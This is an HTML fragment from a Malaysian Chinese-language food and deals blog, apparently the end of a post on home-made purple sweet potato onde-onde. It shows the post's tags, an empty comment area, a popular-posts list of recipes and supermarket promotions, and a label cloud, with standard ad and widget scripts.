<img alt='《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s72-c/ONDEONDE.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
6/01/2020 04:36:00 下午
<span class='value-title' title='6/01/2020 04:36:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' rel='tag'>
烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&title=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/06/2020-1-june-cook-at-home-purple-potato-onde-onde.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBvO8BZZDCaGJ7rowvLolNhKJA5dj1WkO_TuHdzMK3I6__5pm_XtG406p61AuawK-y4r71lESeVN_gxmRk-sgybQQIANW4gfOIgFicLyQhItYo3Q9Q-2bNDQ8mbmPXL8YtmUjiEKyfcOmo/s1600/ONDEONDE.jpg&description=《来煮家常便饭 COOK AT HOME》 自制住家式紫薯onde-onde ! 内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
资讯
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/06/2020-1-June-bonuslink-shell-5Xbonuslink-promotion.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=7738812009987365666&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/7738812009987365666/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-7-Feb-CNY-Econsave.html'>
<img alt='2021 农历新年省钱好康来咯！ EconSave 宜康省 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLMLb3IdjbQmPSrtGFzmdhChlNpESiRxA_E3VpMorx9QY0N20fRZsjSfFwIfYflqB7d4Qed6dCbyDqc0iDfDVPEdQk7faivO4eaPQTjOjwLN1uh9L8YfLBwLy_cdYR8QwDnVCQ3RnmGBc/s72-c/image+%252833%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-7-Feb-CNY-Econsave.html'>2021 农历新年省钱好康来咯&#65281; EconSave 宜康省 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
